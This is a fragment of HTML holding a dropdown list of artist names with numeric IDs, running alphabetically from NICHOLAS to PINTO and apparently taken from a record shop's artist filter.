<option value="11326">NICHOLAS FT. ..</option>  <option value="1104">NICK CHACONA</option>  <option value="1853">NICK CHACONA ..</option>  <option value="1870">NICK COHEN pr..</option>  <option value="1238">NICK CURLY</option>  <option value="2266">NICK DARE</option>  <option value="11620">NICK DECARO</option>  <option value="5390">NICK DRAKE</option>  <option value="3699">NICK HARRIS</option>  <option value="1804">NICK HOLDER</option>  <option value="8948">NICK MACKRORY..</option>  <option value="7674">NICK MACKRORY..</option>  <option value="5718">NICK MONACO</option>  <option value="1648">NICK MUIR</option>  <option value="7381">NICK SINNA</option>  <option value="9299">NICK THE RECORD</option>  <option value="13272">NICK THE RECO..</option>  <option value="13623">NICK WALTERS</option>  <option value="11339">NICKY ROBSON</option>  <option value="8673">NICKY SIANO</option>  <option value="6556">NICKY SIANO P..</option>  <option value="12025">NICO</option>  <option value="10847">NICO BAND</option>  <option value="6670">NICO BRUN</option>  <option value="11372">NICO GOMEZ AN..</option>  <option value="11474">NICO LAHS</option>  <option value="12120">NICO MECCA</option>  <option value="2488">NICO PURMAN</option>  <option value="12830">NICO STOJAN &..</option>  <option value="5363">NICOLA CONTE</option>  <option value="9629">NICOLA CONTE ..</option>  <option value="8615">NICOLA CRUZ</option>  <option value="11297">NICOLA CRUZ /..</option>  <option value="11208">NICOLA CRUZ /..</option>  <option value="9298">NICOLA CRUZ, ..</option>  <option value="6907">NICOLAS AFTAL..</option>  <option value="10753">NICOLAS GAUNIN</option>  <option value="8964">NICOLAS JAAR</option>  <option value="1207">NICOLE WILLS ..</option>  <option value="9506">NICOLETTE LAR..</option>  <option value="4398">NICONE & SASC..</option>  <option value="6561">NICURI</option>  <option value="6902">NIGEL HAYES</option>  <option value="8379">NIGHT COMMUNI..</option>  <option value="10153">NIGHT FORCE &..</option>  <option value="2955">NIGHT PLANE</option>  <option value="12667">NIGHTCRAWLERS</option>  <option value="2984">NIGHTEHYMES</option>  <option value="12596">NIGHTMARES ON..</option>  <option value="2072">NIGHTVISION(FR)</option>  <option value="4962">NIGHTWRITERS</option>  <option value="2753">NIHAD TULE</option>  <option value="7445">NIK WESTON pr..</option>  <option value="5773">NIK WESTON PR..</option>  <option value="6745">NIK WESTON PR..</option>  <option value="7573">NIK WESTON PR..</option>  <option value="7699">NIK WESTON pr..</option>  <option value="6191">NIK WESTON pr..</option>  <option value="6565">NIK WESTON pr..</option>  <option value="7675">NIK WESTON PR..</option>  <option value="7692">NIK WESTON pr..</option>  <option value="11489">NIKITCH & KUN..</option>  <option value="8793">NIKKI O</option>  <option value="10132">NIKKI O / JAV..</option>  <option value="11428">NIKLAS WANDT</option>  <option value="5754">NIKO MARKS</option>  <option value="12164">NIKO TZOUKMANIS</option>  <option value="1634">NIKOLA GALA</option>  <option value="8221">NIKOLAJEV</option>  <option value="2923">NIKOS</option>  <option value="205">NIKOS feat.NITA</option>  <option value="13324">NIL&#039;S JAZZ EN..</option>  <option value="6680">NILE RODGERS</option>  <option value="9790">NILES COOPER</option>  <option value="2310">NILS NURNBERG</option>  <option value="8894">NILS PENNER</option>  <option value="2240">NIMA GORJI</option>  <option value="11842">NIMBUS</option>  <option value="11807">NIMBUS QUARTET</option>  <option value="3034">NINA KRAVIZ</option>  <option value="6030">NINA PROVENCAL</option>  <option value="11288">NINA SIMMONS</option>  <option value="1903">NINA SIMONE</option>  <option value="7560">NINETOES</option>  <option value="7852">NINO NARDINI</option>  <option value="2369">NIRVANA</option>  <option value="5564">NITE CLASS</option>  <option value="6022">NITE JEWEL</option>  <option value="13523">NKONO TELES</option>  <option value="10377">NKOTTI FRANCO..</option>  <option value="4095">NO LOGO</option>  <option value="5260">NO MAD RONIN ..</option>  <option value="6872">NO PAIN</option>  <option value="5522">NO REGULAR PLAY</option>  <option value="119">NO SMOKE</option>  <option value="10080">NO SMOKE / WA..</option>  <option value="8041">NO-MAN</option>  <option value="12265">NOA ERNI</option>  <option value="12351">NOAH SLEE</option>  <option value="8175">NOBODY</option>  <option value="9692">NOCHE ESPANOLA</option>  <option value="10988">NOCOW</option>  <option value="4103">NOCTURNAL</option>  <option value="13125">NOCUI</option>  <option value="13378">NODA & WOLFERS</option>  <option value="11274">NOEL WILLIAMS</option>  <option value="13724">NOEMA</option>  <option value="8667">NOFACE / NYRA</option>  <option value="6606">NOHELANI CYPR..</option>  <option value="1977">NOIRDEGOUT</option>  <option value="5466">NOLEIAN REUSSE</option>  <option value="3212">NOMI & RAMPA</option>  <option value="1739">NOMUMBAH</option>  <option value="9202">NON HUMAN PER..</option>  <option value="2568">NONI</option>  <option value="6135">NOO</option>  <option value="5499">NOODLEMAN</option>  <option value="1690">NORAH JONES</option>  <option value="9060">NORDSO & THEILL</option>  <option value="6661">NORIEL VIELA ..</option>  <option value="12804">NORIKI</option>  <option value="13155">NORIKO MIYAMOTO</option>  <option value="4207">NORM DE PLUME</option>  <option value="2667">NORM TALLEY</option>  <option value="11397">NORM TALLEY &..</option>  <option value="8209">NORM TALLEY /..</option>  <option value="11977">NORM TALLEY, ..</option>  <option value="2225">NORMA JEAN BELL</option>  <option value="9880">NORMA JEAN WR..</option>  <option value="8158">NORMA WHITE</option>  <option value="7332">NORMA WHITE /..</option>  <option value="4622">NORMAN CONNORS</option>  <option value="6025">NORMAN CONNOR..</option>  <option value="6772">NORO MORALES ..</option>  <option value="3549">NORTH END</option>  <option value="10949">NORTH OF LORETO</option>  <option value="11714">NORTH SATELLITE</option>  <option value="11287">NORTHY DAVIES</option>  <option value="12635">NORUS</option>  <option value="10283">NOUREDDINE ST..</option>  <option value="4814">NOVA FRONTEIRA</option>  <option value="13116">NOVIDADE</option>  <option value="2193">NOVIKA</option>  <option value="13260">NOVOS BAIANOS</option>  <option value="3548">NOW THIS IS C..</option>  <option value="13020">NOWT</option>  <option value="1837">NOZE</option>  <option value="13304">NRBQ</option>  <option value="9620">NSRD</option>  <option value="8783">NST COPHIE&#039;S</option>  <option value="10072">NTFO</option>  <option value="7516">NTHNG</option>  <option value="9808">NTOMBI NDABA</option>  <option value="8505">NU</option>  <option value="12346">NU COLOURS</option>  <option value="7133">NU COLOURS / ..</option>  <option value="9116">NU ERA</option>  <option value="7263">NU GENEA (NU ..</option>  <option value="5098">NU LIFE</option>  <option value="12686">NU PORT 62</option>  <option value="1036">NU SHOOZ</option>  <option value="11897">NUBACK</option>  <option value="9032">NUBIA</option>  <option value="10186">NUBIYAN TWIST</option>  <option value="1663">NUBLU ORCHESTRA</option>  <option value="10085">NUBYA GARCIA</option>  <option value="12891">NUCLEUS</option>  <option value="8532">NUDE DISCO & ..</option>  <option value="2975">NUFREQUENCY</option>  <option value="7149">NUMMER</option>  <option value="12262">NUOVO TESTAME..</option>  <option value="11746">NURI</option>  <option value="11668">NURON</option>  <option value="12254">NURON / FUGUE</option>  <option value="2789">NUSPIRIT HELS..</option>  <option value="2806">NUTROPIC</option>  <option value="2451">NUWAMBA</option>  <option value="721">NUYORICAN SOUL</option>  <option value="6337">NY HOUSE &#039;N A..</option>  <option value="699">NY HOUSE AUTH..</option>  <option value="5412">NY&#039;S FINEST</option>  <option value="5638">NY*AK</option>  <option value="10940">NYARUACH</option>  <option value="8062">NYC LOFT TRAX</option>  <option value="2645">NYC PEECH BOYS</option>  <option value="10535">NYCC (THE NEW..</option>  <option value="4568">NYRA</option>  <option value="11085">NYRABAKIGA</option>  <option value="4648">NYTEOWL</option>  <option value="4554">O & A</option>  <option value="5272">O F F M S G</option>  <option value="5083">O F F M S G /..</option>  <option value="10865">O YUKI CONJUG..</option>  <option value="8114">O&#039;FLYNN</option>  <option value="9457">O.C. SMITH / ..</option>  <option value="5480">O.N.O / GONNO</option>  <option value="8282">O.UTLIER</option>  <option value="11862">OASIS</option>  <option value="2350">OASIS(OMAR-S ..</option>  <option value="5805">OB IGNITT</option>  <option value="9075">OB IGNITT</option>  <option value="6856">OBAS NENOR</option>  <option value="9101">OBATALA</option>  <option value="10857">OBED NGOBENI ..</option>  <option value="5409">OBJECTS OF IL..</option>  <option value="8047">OBJEKT</option>  <option value="8925">OBJEKT</option>  <option value="2343">OBLIO</option>  <option value="1169">OBLIQUE</option>  <option value="8416">OBSCURE BY DE..</option>  <option value="7539">OBSOLETE MUSI..</option>  <option value="8561">OBY ONYIOHA</option>  <option value="11766">OCEAN MOON &#..</option>  <option value="3126">OCEANLAB</option>  <option value="5153">OCHOSI</option>  <option value="12121">OCHRE</option>  <option value="3894">OCTAVE ONE</option>  <option value="9031">OCTO CHAMP</option>  <option value="7465">OCTO OCTA</option>  <option value="11132">OCTOBER</option>  <option value="291">OCTOGEN</option>  <option value="11786">ODD LUST</option>  <option value="11389">ODD NUMBERS</option>  <option value="10185">ODEM</option>  <option value="6870">ODEON</option>  <option value="13236">ODIA</option>  <option value="8124">ODION IRUOJE</option>  <option value="90">ODYSSEY</option>  <option value="9260">ODYSSEY / DAN..</option>  <option value="9707">ODYSSEY / PHY..</option>  <option value="7617">OF NORWAY</option>  <option value="1498">OFFICE GOSSIP</option>  <option value="4573">OFFSET</option>  <option value="2692">OFFSHORE FUNK</option>  <option value="8236">OFRENDA/VYTAS..</option>  <option value="8633">OGOYA NENGO/T..</option>  <option value="2324">OGRIS DEBRIS</option>  <option value="2128">OHRWERT</option>  <option value="5371">OJEDA PENN</option>  <option value="8119">OJPB</option>  <option value="13344">OK EG</option>  <option value="2086">OKADA TAXI</option>  <option value="3251">OKAIN</option>  <option value="7505">OKAIN / GADDE..</option>  <option value="5302">OKAIN / JORDA..</option>  <option value="12643">OKE</option>  <option value="8692">OKINAWA DELAYS</option>  <option value="11365">OKINAWA DELAY..</option>  <option value="3922">OKKO BEKKER</option>  <option value="9026">OKYEREMA ASANTE</option>  <option value="8501">OL</option>  <option value="7073">OLA JAGUN & T..</option>  <option value="4942">OLD APPARATUS</option>  <option value="12751">OLDSCHOOL GRO..</option>  <option value="3982">OLDSCHOOL RIDER</option>  <option value="11752">OLE BORUD</option>  <option value="3506">OLEG POLIAKOV</option>  <option value="6918">OLGA MAKOVETS..</option>  <option value="10975">OLGA WOJCIECH..</option>  <option value="6117">OLI FURNESS</option>  <option value="4078">OLIVER $</option>  <option value="6049">OLIVER $ & JI..</option>  <option value="4902">OLIVER BOOGIE</option>  <option value="3978">OLIVER DEUTSC..</option>  <option value="12429">OLIVER DOLLAR</option>  <option value="11508">OLIVER DOLLAR..</option>  <option value="13217">OLIVER DOLLAR..</option>  <option value="3580">OLIVER SCHORIES</option>  <option value="3313">OLLIE BROOKE</option>  <option value="4792">OLOLOLOP</option>  <option value="12187">OLORUN</option>  <option value="9700">OLSEN</option>  <option value="8346">OLUKO IMO</option>  <option value="5388">OLVERWHO FACT..</option>  <option value="8133">OM UNIT</option>  <option value="7902">OMA & AMBERFL..</option>  <option value="12215">OMAAR</option>  <option value="3030">OMAR & STEVIE..</option>  <option value="11031">OMAR JOESOEF</option>  <option value="9795">OMAR S & BRIA..</option>  <option value="3928">OMAR S AND KA..</option>  <option value="4505">OMAR S AND OB..</option>  <option value="4504">OMAR S pres.A..</option>  <option value="4393">OMAR S pres.C..</option>  <option value="6690">OMAR SANTIS</option>  <option value="1769">OMAR-S</option>  <option value="12669">OMNI</option>  <option value="11770">OMNI A.M.</option>  <option value="9087">OMNIVERSE</option>  <option value="10936">OMOTANI</option>  <option value="6829">ON THE HOUSE ..</option>  <option value="1910">ONDA</option>  <option value="4691">ONDATROPICA</option>  <option value="9564">ONDENO</option>  <option value="10725">ONDO FUDD</option>  <option value="11315">ONE BLOOD</option>  <option value="9167">ONE MAN&#039;S QUEST</option>  <option value="12102">ONE MILLION E..</option>  <option value="12754">ONE ON ONE CREW</option>  <option value="909">ONE WAY feat...</option>  <option value="10624">ONEGRAM</option>  <option value="8690">ONEIRC VS MAN..</option>  <option value="13495">ONEIRIC</option>  <option value="12595">ONENESS</option>  <option value="837">ONENESS OF JUJU</option>  <option value="8148">ONIRICO</option>  <option value="7429">ONIRIS</option>  <option value="4765">ONUR ENGIN</option>  <option value="6453">ONYRICON</option>  <option value="3494">OOFT!</option>  <option value="2977">OOFT!/THE REV..</option>  <option value="6986">OPEN DOOR</option>  <option value="698">OPEN HOUSE fe..</option>  <option value="6862">OPM</option>  <option value="6209">OPOLOPO</option>  <option value="4347">OPOLOPO pres...</option>  <option value="7312">OPTIK</option>  <option value="9113">OR:LA</option>  <option value="8596">ORANGE TREE E..</option>  <option value="2560">ORBITAL</option>  <option value="8291">ORCHESTRA JUL..</option>  <option value="5822">ORCHESTRE DU ..</option>  <option value="9214">ORCHESTRE POL..</option>  <option value="11853">ORGANIZATSIYA..</option>  <option value="821">ORGONE</option>  <option value="639">ORGUE ELECTRO..</option>  <option value="8484">ORIBATA / BAN..</option>  <option value="1798">ORIGINALS</option>  <option value="3125">ORLANDO B.</option>  <option value="7181">ORLANDO JULIUS</option>  <option value="2962">ORLANDO VOORN</option>  <option value="6136">ORLANDO VOORN..</option>  <option value="2187">ORLI & MARTIE</option>  <option value="8905">ORM</option>  <option value="9918">ORO</option>  <option value="13734">ORPHEU THE WI..</option>  <option value="9907">ORQUESTA DE L..</option>  <option value="7379">ORS (ORLANDO ..</option>  <option value="5497">ORSON WELLS</option>  <option value="7218">ORTELLA</option>  <option value="5909">ORTHY</option>  <option value="9613">ORTMEK</option>  <option value="6478">ORTOFON</option>  <option value="12608">OS BRAZOES</option>  <option value="12767">OS DEVANEIOS</option>  <option value="7940">OSAMU KITAJIMA</option>  <option value="264">OSBORNE</option>  <option value="7097">OSCAR G</option>  <option value="8262">OSCAR MULERO</option>  <option value="5761">OSE</option>  <option value="12792">OSIBISA</option>  <option value="11242">OSIRIS</option>  <option value="3617">OSKAR OFFERMA..</option>  <option value="4686">OSMOSE</option>  <option value="9472">OSMOSE / KING..</option>  <option value="8924">OSMOSE / THOM..</option>  <option value="7093">OSPINA</option>  <option value="11079">OSSIA</option>  <option value="13299">OST</option>  <option value="6881">OSTRA DISCOS</option>  <option value="100">OSUNLADE</option>  <option value="13554">OTAKAR OLSAN&..</option>  <option value="12291">OTHER LANDS</option>  <option value="13794">OTHER MOTHER</option>  <option value="7503">OTHERLOVER</option>  <option value="13581">OTIS GAYLE & ..</option>  <option value="1481">OTO GELB</option>  <option value="11632">OTTO DE ROJAS..</option>  <option value="11573">OTTO DE ROJAS..</option>  <option value="2552">OTTO DE ROYAS</option>  <option value="9130">OTTO MIX</option>  <option value="7891">OUER</option>  <option value="9816">OUMOU SANGARE</option>  <option value="12674">OUR SOULS ARE..</option>  <option value="9086">OURRA</option>  <option value="11422">OURRA & THE G..</option>  <option value="11179">OURRA present..</option>  <option value="4240">OUTBOXX</option>  <option value="6969">OUTCOLD</option>  <option value="9772">OUTLANDER</option>  <option value="1612">OUTLAW SOUNDW..</option>  <option value="280">OUTLINES</option>  <option value="12952">OUTPUT / INPUT</option>  <option value="13765">OUTR DRIVE fe..</option>  <option value="10484">OUTRA</option>  <option value="5306">OUTSIDE</option>  <option value="13762">OUTTAFACE</option>  <option value="9460">OUVRIJSTER</option>  <option value="8443">OV / DIEGO</option>  <option value="1602">OVATOW</option>  <option value="11346">OVERFLOW</option>  <option value="9694">OWEN GRAY</option>  <option value="7233">OWEN JAY & ME..</option>  <option value="4146">OWINY SIGOMA ..</option>  <option value="7144">OWN THIS</option>  <option value="5430">OYAMA EDIT & ..</option>  <option value="1573">OZO</option>  <option value="11666">OZZY OSBOURNE</option>  <option value="8136">P SH / FITZ E..</option>  <option value="8629">P SOL</option>  <option value="7383">P&#039;COCK / FRAN..</option>  <option value="13231">P.D.Q.</option>  <option value="568">P.DIDDY feat...</option>  <option value="8432">P.L.S.D</option>  <option value="1698">P.TOILE</option>  <option value="13610">P0LYRHYTHM</option>  <option value="4807">PABLO</option>  <option value="4491">PABLO & SHOEY</option>  <option value="3086">PABLO BOLIVAR</option>  <option value="5590">PABLO VALENTINO</option>  <option value="11103">PACHA</option>  <option value="9723">PACIFIC COLIS..</option>  <option value="6692">PACIFIC EARDR..</option>  <option value="9522">PACIFIC EXPRESS</option>  <option value="3380">PACIFIC HORIZ..</option>  <option value="4565">PACIFIC RIM D..</option>  <option value="2623">PACIFIC/LOVER..</option>  <option value="10041">PAGES</option>  <option value="9852">PAID TIME OFF</option>  <option value="7117">PAINEL DE CON..</option>  <option value="7625">PAKI/VISNADI</option>  <option value="2084">PAL JOEY</option>  <option value="13733">PALACE</option>  <option value="8142">PALE BLUE</option>  <option value="7519">PALLASPEOPLE</option>  <option value="8773">PALMBOMEN II</option>  <option value="7072">PALMS TRAX</option>  <option value="12294">PALMS TRAX, N..</option>  <option value="9406">PALTA</option>  <option value="9912">PAN ELECTRIC</option>  <option value="1812">PAN-POT</option>  <option value="2639">PAN/TONE</option>  <option value="2093">PANACHE</option>  <option value="5933">PANACHÉ (JUST..</option>  <option value="4709">PANAMA</option>  <option value="9309">PANAMA KEYS</option>  <option value="9180">PANGAEA</option>  <option value="10572">PANGIA</option>  <option value="617">PANOPTIKUM fe..</option>  <option value="12866">PANORAM</option>  <option value="11417">PANTAYO</option>  <option value="10764">PANTHERA KRAUSE</option>  <option value="5095">PANYARD</option>  <option value="5113">PAOLO ACHENZA..</option>  <option value="7266">PAOLO DI NOLA..</option>  <option value="2918">PAOLO MOJO</option>  <option value="4813">PAOLO ROCCO</option>  <option value="10088">PAOLO ZAVALLO..</option>  <option value="8412">PAPA MICHIGAN..</option>  <option value="9659">PAPAS&#039; GOT</option>  <option value="3220">PAPER DOLLS</option>  <option value="3221">PAPER DOLLS P..</option>  <option value="373">PAPERCLIP PEO..</option>  <option value="6978">PAPILLON</option>  <option value="12753">PAPRIKA SOUL ..</option>  <option value="4624">PAQUA</option>  <option value="3766">PARA</option>  <option value="12496">PARA ONE</option>  <option value="4757">PARADICE</option>  <option value="13189">PARADIGM SHIFT</option>  <option value="11796">PARADISE CINEMA</option>  <option value="8193">PARADISE FORUM</option>  <option value="6223">PARADISE&#039;S DE..</option>  <option value="158">PARADOXXX</option>  <option value="6956">PARAISO</option>  <option value="7248">PARALEL DISKO..</option>  <option value="1208">PARALLEL 9</option>  <option value="6769">PARANOID LONDON</option>  <option value="7899">PARANOID LOND..</option>  <option value="6471">PARESSE</option>  <option value="10427">PARIS</option>  <option value="11922">PARIS BRIGHTL..</option>  <option value="9661">PARIS CESVETTE</option>  <option value="11512">PARIS GREEN</option>  <option value="11617">PARIS MATCH</option>  <option value="4827">PARIS UNDERGR..</option>  <option value="9106">PARISIAN SOUL</option>  <option value="10413">PARK HYE JIN</option>  <option value="8763">PARKER MADICINE</option>  <option value="4339">PARKWAY RHYTHM</option>  <option value="8134">PARLIAMENT</option>  <option value="8772">PAROLA DI BOCCA</option>  <option value="12855">PARRIS</option>  <option value="5231">PARRIS MITCHELL</option>  <option value="8028">PARRIS MITCHE..</option>  <option value="11172">PARRIS MITCHE..</option>  <option value="12974">PARTENOPE</option>  <option value="6564">PARTIAL ARTS</option>  <option value="2671">PARTNERS IN C..</option>  <option value="9348">PARVIZ</option>  <option value="9589">PASCAAL</option>  <option value="2263">PASCAL FEOS</option>  <option value="4780">PASCAL VISCARDI</option>  <option value="4861">PASKAL & URBA..</option>  <option value="8818">PASSARANI</option>  <option value="11989">PASSION THEATRE</option>  <option value="1503">PASSIONARDOR</option>  <option value="9319">PASSMORE</option>  <option value="621">PASTABOYS</option>  <option value="9485">PASTEUR LAPPE</option>  <option value="8287">PASTOR T.L. B..</option>  <option value="9893">PAT AND PATS</option>  <option value="4759">PAT LES STACHE</option>  <option value="3437">PAT METHENY</option>  <option value="956">PAT METHENY G..</option>  <option value="9684">PAT THOMAS</option>  <option value="8494">PAT THOMAS & ..</option>  <option value="2967">PATCHWORKS</option>  <option value="9">PATRICE RUSHEN</option>  <option value="718">PATRICE SCOTT</option>  <option value="2775">PATRICE SCOTT..</option>  <option value="12433">PATRICE SCOTT..</option>  <option value="6741">PATRICE SCOTT..</option>  <option value="8042">PATRICE SCOTT..</option>  <option value="713">PATRICK BLASA</option>  <option value="2043">PATRICK CHARD..</option>  <option value="7632">PATRICK COWLEY</option>  <option value="11966">PATRICK GIBIN..</option>  <option value="8500">PATRICK GIBIN..</option>  <option value="5880">PATRICK KHUZW..</option>  <option value="361">PATRICK PULSI..</option>  <option value="11233">PATRICK RICHARD</option>  <option value="12296">PATRICK TOPPING</option>  <option value="1636">PATRICK ZIGON</option>  <option value="10482">PATRIZIA SARO..</option>  <option value="4287">PATRIZIO CAVA..</option>  <option value="4180">PATTERN SELECT</option>  <option value="10706">PATTERSON TWINS</option>  <option value="328">PATTI</option>  <option value="8">PATTI AUSTIN</option>  <option value="11023">PATTI JO</option>  <option value="720">PATTI LABELLE</option>  <option value="3426">PATTI SMITH</option>  <option value="9799">PAU ROCA</option>  <option value="10917">PAUL AND LIND..</option>  <option value="3137">PAUL BENNETT</option>  <option value="2175">PAUL BRTSCHIT..</option>  <option value="7753">PAUL CUT</option>  <option value="7860">PAUL CUT / LB..</option>  <option value="8944">PAUL DAVID GI..</option>  <option value="2559">PAUL DU LAC</option>  <option value="3895">PAUL FRICK</option>  <option value="8679">PAUL HESTER</option>  <option value="5114">PAUL HILL</option>  <option value="13469">PAUL JACOBS</option>  <option value="6087">PAUL JOHNSON</option>  <option value="2090">PAUL KEELEY</option>  <option value="4027">PAUL MCCARTNEY</option>  <option value="11209">PAUL PAUL</option>  <option value="5360">PAUL RANDOLPH</option>  <option value="459">PAUL RANDOLPH..</option>  <option value="11316">PAUL ROBINSON</option>  <option value="11810">PAUL RUDDER</option>  <option value="10341">PAUL RUDDER &..</option>  <option value="5057">PAUL SIMON / ..</option>  <option value="7365">PAUL SIMON / ..</option>  <option value="13455">PAUL SIMPSON ..</option>  <option value="12638">PAUL ST HILAI..</option>  <option value="7677">PAUL TWIN</option>  <option value="3520">PAUL WATKINS ..</option>  <option value="2170">PAUL WINTER</option>  <option value="401">PAUL WOOLFORD</option>  <option value="10474">PAUL ZAZA</option>  <option value="12650">PAULA TAPE</option>  <option value="10889">PAULINE HENRY</option>  <option value="13596">PAUSE</option>  <option value="11125">PAVILION</option>  <option value="11126">PAVILION (UK)</option>  <option value="3118">PAWEL</option>  <option value="5940">PAXTON FETTEL</option>  <option value="6610">PAYFONE</option>  <option value="2847">PAZAZZ</option>  <option value="4591">PBR STREETGANG</option>  <option value="7148">PBR STREETGAN..</option>  <option value="4476">PCM(PULSE COD..</option>  <option value="3425">PEARL JAM</option>  <option value="7495">PEARSON SOUND</option>  <option value="8967">PECKER</option>  <option value="9924">PECKER / RYOJ..</option>  <option value="4458">PEDESTRIANS</option>  <option value="13041">PEDRO & CAPRI..</option>  <option value="13605">PEDRO BERTHO</option>  <option value="5040">PEDRO GOYA</option>  <option value="314">PEDROSGROOVE</option>  <option value="9426">PEECH BOYS</option>  <option value="10961">PEGGI BLU</option>  <option value="7875">PEGGY GOU</option>  <option value="12794">PEJZA&#379;</option>  <option value="11967">PELETRONIC</option>  <option value="7317">PELIFICS</option>  <option value="1635">PELLE BUYS</option>  <option value="8100">PELLEGRINO pr..</option>  <option value="8163">PELVIS</option>  <option value="7512">PENDER STREET..</option>  <option value="8926">PENDLE WATKINS</option>  <option value="11890">PENN CENTRAL</option>  <option value="12924">PENNY GOODWIN</option>  <option value="13409">PENNY GOODWIN..</option>  <option value="8469">PENYA</option>  <option value="12644">PEOPLE</option>  <option value="2279">PEOPLE AT NIGHT</option>  <option value="10533">PEOPLE PLUS</option>  <option value="764">PEOPLE&#039;S CHOICE</option>  <option value="10251">PEOPLE&#039;S PLEA..</option>  <option value="8896">PEPE</option>  <option value="484">PEPE BRADOCK</option>  <option value="6201">PEPE CALIFORNIA</option>  <option value="8116">PEPE S&#193;N..</option>  <option value="3233">PEPITA PROJECT</option>  <option value="2016">PER ECKBO ORC..</option>  <option value="715">PERCEPTION AN..</option>  <option value="6120">PERCUSSIONS</option>  <option value="9996">PERDU</option>  <option value="10692">PEREL</option>  <option value="2414">PEREMPAY N&#039;DEE</option>  <option value="2218">PERET MAKO</option>  <option value="5601">PEREZ PRADO</option>  <option value="9756">PERFECT YASAI..</option>  <option value="5816">PERISHABLE VE..</option>  <option value="10320">PERKO</option>  <option value="2741">PERMANENT VAC..</option>  <option value="3447">PERSEUS TRAXX</option>  <option value="3903">PERSNICKETY A..</option>  <option value="4360">PERSNICKETY P..</option>  <option value="13266">PERSONAS</option>  <option value="367">PERSPECTIV</option>  <option value="11649">PET SHOP BOYS</option>  <option value="3141">PETALPUSHER</option>  <option value="2693">PETAR DUNDOV</option>  <option value="4752">PETAR DUNDOV ..</option>  <option value="2087">PETE DAFEET</option>  <option value="3495">PETE GOODING ..</option>  <option value="584">PETE HELLER</option>  <option value="7994">PETE HERBERT</option>  <option value="3454">PETE HERBERT ..</option>  <option value="5582">PETE HERBERT ..</option>  <option value="8994">PETE HERBERT ..</option>  <option value="6324">PETE MOSS</option>  <option value="3088">PETER BLACK</option>  <option value="835">PETER BROWN</option>  <option value="8370">PETER BROWN /..</option>  <option value="6952">PETER CORVAIA</option>  <option value="8662">PETER CROCE</option>  <option value="9590">PETER CROCE /..</option>  <option value="230">PETER DILDO</option>  <option value="3142">PETER GABRIEL</option>  <option value="5309">PETER GORDON ..</option>  <option value="3406">PETER GORDON ..</option>  <option value="475">PETER GRUMMICH</option>  <option value="1151">PETER HORREVO..</option>  <option value="8835">PETER HUNNIGALE</option>  <option value="11000">PETER KING</option>  <option value="2774">PETER KRUDER</option>  <option value="11081">PETER L&#220;..</option>  <option value="9044">PETER POWER</option>  <option value="9320">PETER POWER &..</option>  <option value="11199">PETER TOSH</option>  <option value="11425">PETER VAN HOE..</option>  <option value="2624">PETER VISTI</option>  <option value="10471">PETER YAMSON ..</option>  <option value="4252">PETR SERKIN</option>  <option value="5683">PETRICHOR</option>  <option value="11347">PETROS SKOUTA..</option>  <option value="202">PEVEN EVERETT</option>  <option value="5583">PEVEN EVERETT..</option>  <option value="7105">PEVEN EVERETT..</option>  <option value="6660">PEZA</option>  <option value="2209">PEZZNER</option>  <option value="5297">PG & BDS VS D..</option>  <option value="4115">PHANTOM & HOLD</option>  <option value="1706">PHANTOM SLASHER</option>  <option value="4970">PHARAOHS</option>  <option value="2272">PHAROAH SANDERS</option>  <option value="5993">PHARRELL WILL..</option>  <option value="11798">PHASE 7</option>  <option value="7707">PHAZE DEE</option>  <option value="10893">PHENOMENAL HA..</option>  <option value="11470">PHENOMYNA / S..</option>  <option value="2710">PHEROX</option>  <option value="12853">PHI PSONICS</option>  <option value="2156">PHIL & DAN</option>  <option value="4549">PHIL ASHER</option>  <option value="7527">PHIL ASHER & ..</option>  <option value="3593">PHIL COLLINS</option>  <option value="13004">PHIL DAWSON Q..</option>  <option value="8273">PHIL GERUS</option>  <option value="7499">PHIL HINTER E..</option>  <option value="4999">PHIL MANZANERA</option>  <option value="8630">PHIL MOFFA</option>  <option value="9710">PHIL PRATT</option>  <option value="7650">PHIL STROUD</option>  <option value="3463">PHIL WEEKS</option>  <option value="7111">PHIL WEEKS & ..</option>  <option value="3762">PHIL WEEKS & ..</option>  <option value="895">PHILADELPHIA ..</option>  <option value="12160">PHILIP BAILEY</option>  <option value="10977">PHILIP-MICHAE..</option>  <option value="5455">PHILIPP BOSTON</option>  <option value="6249">PHILIPP FEIN ..</option>  <option value="13713">PHILIPPA</option>  <option value="2355">PHILIPPE CAM</option>  <option value="9811">PHILIPPE COHE..</option>  <option value="5666">PHILL & FRIEN..</option>  <option value="12234">PHILLIP & LLOYD</option>  <option value="12563">PHILLIP JONDO</option>  <option value="923">PHILLIP WRIGHT</option>  <option value="8238">PHILLIPI & RO..</option>  <option value="7">PHILLIS HYMAN</option>  <option value="2515">PHILOGRESZ</option>  <option value="6290">PHILOU LOUZOLO</option>  <option value="8585">PHILOU LOUZOL..</option>  <option value="7882">PHILOU LOUZOLO-</option>  <option value="2831">PHISICS</option>  <option value="1852">PHLASH & FRIE..</option>  <option value="1190">PHONIQUE</option>  <option value="7348">PHONK D</option>  <option value="8581">PHONK D & LE ..</option>  <option value="6443">PHONK D, ISE ..</option>  <option value="1230">PHONOGENIC</option>  <option value="4946">PHORESKI</option>  <option value="2422">PHORTUNE</option>  <option value="6544">PHOTEK</option>  <option value="6310">PHOTON INC</option>  <option value="9861">PHOTON INC / ..</option>  <option value="5036">PHOTONZ</option>  <option value="6">PHREEK</option>  <option value="8405">PHREEK / NEW ..</option>  <option value="2848">PHREEK PLUS ONE</option>  <option value="6308">PHUNKIE SOULS</option>  <option value="6095">PHUTURE</option>  <option value="9204">PHUTURE (DJ P..</option>  <option value="9418">PHYLLIS HYMAN</option>  <option value="9507">PHYLLIS HYMAN..</option>  <option value="813">PHYLLIS NELSON</option>  <option value="7006">PHYSICS</option>  <option value="13772">PICCOLO JT / ..</option>  <option value="10885">PICKLED PEOPLE</option>  <option value="13416">PICTURE MUSIC</option>  <option value="8351">PICTURED RESORT</option>  <option value="11899">PICTURED RESO..</option>  <option value="1545">PIECES OF A D..</option>  <option value="1761">PIED PLAT</option>  <option value="2459">PIEMONT</option>  <option value="1836">PIER BUCCI</option>  <option value="7024">PIERRE HENRY ..</option>  <option value="2519">PIERRE LX</option>  <option value="11352">PIERRE TCHANA</option>  <option value="11329">PIGBAG</option>  <option value="12640">PIGEON</option>  <option value="10441">PIGMALIAO</option>  <option value="1187">PIGON</option>  <option value="1200">PIG＆DAN</option>  <option value="4571">PILLOW TALK</option>  <option value="3912">PINK FLOYD</option>  <option value="7959">PINK MURDER</option>  <option value="9630">PINK RHYTHM</option>  <option value="4372">PINK STALLONE</option>  <option value="13218">PINKY PERZELLE</option>  <option value="8462">PINO D&#039;ANGIO</option>  <option value="8529">PINO PRESTI</option>  <option value="12391">PINTO NYC/LEB..</option>  